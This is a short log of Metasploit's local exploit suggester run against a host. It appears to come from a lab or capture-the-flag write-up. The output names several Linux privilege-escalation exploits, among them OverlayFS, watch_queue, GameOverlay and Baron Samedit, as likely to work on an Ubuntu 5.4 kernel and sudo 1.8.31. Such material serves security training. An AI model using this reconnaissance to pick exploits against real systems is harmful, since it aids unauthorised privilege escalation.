 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.224 - Collecting local exploits for python/linux...
[*] 10.10.11.224 - 203 exploit checks are being tried...
[+] 10.10.11.224 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 10.10.11.224 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 10.10.11.224 - exploit/linux/local/gameoverlay_privesc: The target is vulnerable. Focal Fossa with 5.4.0-153-generic kernel is vunerable
[+] 10.10.11.224 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 10.10.11.224 - exploit/linux/local/sudo_baron_samedit: The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Running check method for exploit 73 / 73
[*] 10.10.11.224 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
3 exploit/linux/local/gameoverlay_privesc Yes The target is vulnerable. Focal Fossa with 5.4.0-153-generic kernel is vunerable
4 exploit/linux/local/su_login Yes The target appears to be vulnerable.
5 exploit/linux/local/sudo_baron_samedit Yes The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.